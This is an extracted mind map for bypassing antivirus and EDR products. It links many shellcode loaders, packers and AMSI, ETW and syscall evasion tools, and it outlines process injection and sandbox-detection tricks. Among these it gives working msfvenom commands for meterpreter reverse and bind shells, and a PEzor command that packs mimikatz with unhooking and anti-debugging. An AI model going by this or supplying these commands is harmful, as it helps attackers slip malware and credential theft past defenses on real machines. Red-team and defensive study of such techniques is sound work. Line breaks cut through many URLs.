 Bypass AV/EDR
Staged and stageless
By definition, when we talk about staged we are
referring to a payload in addition to a piece This
means that there will be several actions (often
2) between the client and the server.
If you use meterpreter, please use the following
commands
set EnableStageEncoding true;
set StageEncoder x64/xor_dynamic;
Crédits
@Jenaye_fr
LeDocteurDesBits
michmich1000
@Zabannn
Dropper
C++
<https://blog.securityevaluators.com/creating-
av-resistant-malware-part-1-7604b83ea0c0
C
https://github.com/reveng007/ReflectiveNtdll
Manual loader
.1 allocating memory
.2 moving shellcode into that memory
.3 executing the shellcode
C
#include <iostream>
#include <Windows.h>
int main(void) {
HMODULE hMod = LoadLibrary("shellcode.
dll");
if (hMod == nullptr) {
cout << "Failed to load shellcode.dll" << endl;
}
return 0;
}
C++
https://medium.com/securebit/bypassing-av-
through-metasploit-loader-64-bit-
9abe55e3e0c8
https://github.com/ReversingID/Shellcode-
Loader/tree/master/windows
.NET
https://sevrosecurity.com/2019/05/25/bypass-
windows-defender-with-a-simple-shell-loader/
Automatic loader
C++
https://github.com/TheD1rkMtr/D1rkLrd
https://github.com/xuanxuan0/DripLoader
https://github.com/Hagrid29/PELoader
https://github.com/vic4key/QLoader
python
https://github.com/icyguider/Shhhloader
C
https://github.com/cribdragg3r/Alaris
https://github.com/trustedsec/COFFLoader
https://github.com/CMEPW/Selha/blob/main/
C/aes-loader-stageless.c
Nim
https://github.com/aeverj/NimShellCodeLoader
https://github.com/sh3d0ww01f/nim_
shellloader
Go
https://github.com/EddieIvan01/gld
https://github.com/zha0gongz1/DesertFox
Rust
https://github.com/b1tg/rs_shellcode
https://github.com/r4ime/shellcode_loader
https://github.com/cr7pt0pl4gu3/Pestilence
Crystal
https://github.com/js-on/WeaponizeCrystal/
blob/main/shellcode_loader/shellcode_loader.
cr
Generate shellcode
msfvenom
msfvenom -p windows/x64/meterpreter/
reverse_tcp LHOST=<SERVER> LPORT=<
PORT> -f raw
msfvenom -p windows/meterpreter/reverse_
tcp LHOST=127.0.0.1 --encrypt rc4 --encrypt-
key thisisakey -f dll
msfvenom -p windows/meterpreter/bind_tcp -e
x86/shikata_ga_nai '\x00' -i 30 RHOST=10.0.0.
68 LPORT=9050 -f c | tr -d '"' | tr -d '\n' | more
C2 (Cobalt/Havoc what ever)
ASM
https://nytrosecurity.com/2019/06/30/writing-
shellcodes-for-windows-x64/
Hyperion
wine hyperion.exe /root/payloads/shellter/
shellter_putty_reverse_x86.exe
C
https://vxug.fakedoma.in/papers/VXUG/
Exclusive/
FromaCprojectthroughassemblytoshellcodeHas
herezade.pdf
Pro tips : A shellcode sent in 3 open sources
packer will have more chance to be caught than
a manual obfuscation
Manual obfuscation
Static
Packing
https://pentester.blog/?p=39
Polymorph
https://www.exploit-db.com/papers/13874
Signature hiding
https://www.ired.team/offensive-security/
defense-evasion/av-bypass-with-metasploit-
templates
CFG
ROP
https://improsec.com/tech-blog/bypassing-
control-flow-guard-on-windows-10-part-ii
https://joshpitts.medium.com/hooking-control-
flow-guard-cfg-for-fun-and-profit-
31f951485545
https://citeseerx.ist.psu.edu/document?repid=
rep1&type=pdf&doi=
ade1cc22ee994c1b353326ae4cedccd29f33b8d
0
CFG flattening
http://ac.inf.elte.hu/Vol_030_2009/003.pdf
Change logo/icon
https://learn.microsoft.com/en-us/dotnet/
csharp/language-reference/compiler-options/
resources?redirectedfrom=MSDN
Change date of compilation
Bypass AMSI
https://rastamouse.me/memory-patching-amsi-
bypass/
https://www.mdsec.co.uk/2018/06/exploring-
powershell-amsi-and-logging-evasion/
https://www.pentestpartners.com/security-
blog/patchless-amsi-bypass-using-sharpblock/
Description
dynamic
Network
C2 by DNS
P2P (hide ip from C2)
HTTPS
Direct syscalls
https://medium.com/@merasor07/av-edr-
evasion-using-direct-system-calls-user-mode-
vs-kernel-mode-fad2fdfed01a
https://thewover.github.io/Dynamic-Invoke/
Delayed execution
WaitForSingleObjectEx
https://www.purpl3f0xsecur1ty.tech/2021/03/
30/av_evasion.html
Foliage
Ekko
A small sleep obfuscation technique that uses
CreateTimerQueueTimer Win32 API
Deathsleep
https://github.com/janoglezcampos/
DeathSleep
https://evasions.checkpoint.com/techniques/
timing.html#delayed-execution
Disable ETW
https://www.mdsec.co.uk/2020/03/hiding-
your-net-etw/
DInvoke
https://github.com/TheWover/DInvoke
Automatic obfuscation
Static
Packing
Office macro
https://github.com/sevagas/macro_pack
https://github.com/optiv/Ivy
https://github.com/phra/PEzor
https://github.com/klezVirus/inceptor
https://github.com/govolution/avet
https://github.com/Nariod/RustPacker
https://github.com/DavidBuchanan314/
monomorph
https://github.com/upx/upx
https://github.com/EgeBalci/sgn/
AMSI Bypass
https://github.com/CCob/SharpBlock
https://github.com/danielbohannon/Invoke-
Obfuscation
https://github.com/klezVirus/Chameleon
https://github.com/tokyoneon/Chimera
Signature hiding
https://github.com/optiv/ScareCrow
ScareCrow -I /Path/To/ShellCode -d facebook.
com
https://github.com/paranoidninja/CarbonCopy
LOLBIN
RemComSvc
https://gist.github.com/snovvcrash/
123945e8f06c7182769846265637fedb
Entropy
https://github.com/kleiton0x00/Shelltropy
Dynamic
Disable ETW
https://github.com/optiv/ScareCrow
https://gist.github.com/tandasat/
e595c77c52e13aaee60e1e8b65d2ba32
https://github.com/Soledge/BlockEtw
https://github.com/CCob/SharpBlock
Indirect syscall
https://github.com/optiv/Freeze
Freeze -I /PathToShellcode -encrypt -sandbox -
o packed.exe
https://github.com/phra/PEzor
PEzor.sh -sgn -unhook -antidebug -text -
syscalls -sleep=120 mimikatz/x64/mimikatz.
exe -z 2
https://github.com/optiv/ScareCrow
https://github.com/klezVirus/SysWhispers3
https://github.com/jthuraisamy/SysWhispers2
Disable AV
https://github.com/APTortellini/unDefender
Block DLL
https://github.com/CCob/SharpBlock
Detect virtual machines
https://github.com/a0rtega/pafish
Process injection
CRT
with suspended
https://damonmohammadbagher.medium.com/
bypassing-anti-virus-by-creating-remote-thread-
into-target-process-45f145b2ac7a
APC (Asyncronous Procedure Call)
https://subscription.packtpub.com/book/
security/9781789610789/8/ch08lvl1sec50/
executing-the-inject-code-using-apc-queuing
https://github.com/LloydLabs/
ntqueueapcthreadex-ntdll-gadget-injection
https://decoded.avast.io/janvojtesek/raspberry-
robins-roshtyak-a-little-lesson-in-trickery/
Process hollowing
https://www.ired.team/offensive-security/code-
injection-process-injection/process-hollowing-
and-pe-image-relocations#relocation
https://sevrosecurity.com/2020/04/08/
process-injection-part-1-createremotethread/
Thread execution hijacking
https://attack.mitre.org/techniques/T1055/
003/
PSC (Ptrace System Calls)
Process Doppelganging
https://thehackernews.com/2017/12/malware-
process-doppelganging.html
Dll injection
Reflective dll injection
https://disman.tl/2015/01/30/an-improved-
reflective-dll-injection-technique.html
https://github.com/fancycode/MemoryModule
https://www.ired.team/offensive-security/code-
injection-process-injection/dll-injection
DLL Sideloading & Proxying
https://book.hacktricks.xyz/windows-
hardening/windows-av-bypass#dll-sideloading-
and-proxying
RWX
You put your region in RW, you write your
shellcode, then you reprotect in RX, then you
run the thread. This way your region is never in
rwx
COM Hijack
https://www.mdsec.co.uk/2022/04/process-
injection-via-component-object-model-com-
irundowndocallback/
https://0xpat.github.io/Abusing_COM_Objects/
Remote thread
https://www.cyberbit.com/blog/endpoint-
security/malware-mitigation-when-direct-
system-calls-are-used/
User APC
https://www.cyberbit.com/endpoint-security/
malware-mitigation-when-direct-system-calls-
are-used/
Detect virtual machines (Sandbox)
Software
Count processus number
if >=40 its probably not a VM
User interaction
Send MessageBoxW
Check for internet
Datetime on compilation
Check for Computer name
VM = DESKTOP-[0-9A-Z]{7}
Hardware
CPUID timing
https://github.com/CMEPW/bof-collection/
blob/main/src/checkVM/checkVM2.c
Typical user workstation has a processor with
at least 2 cores, a minimum of 2 GB of RAM
and a 100 GB hard drive
OSX
https://evasions.checkpoint.com/techniques/
macos.html#macos-sandbox-methods
Tools
https://github.com/a0rtega/pafish
From PE to shellcode
https://github.com/S4ntiagoP/donut/tree/
syscalls
https://github.com/hasherezade/pe_to_
shellcode
https://github.com/monoxgas/sRDI
From alive beacon
Havoc
dotnet (object file)
Cobalt
BoF (Beacon object file)
From .net to BoF
https://github.com/CCob/BOF.NET
https://github.com/trustedsec/CS-Situational-
Awareness-BOF
Extensions
Dll
Exe
Hta
Cpl
Link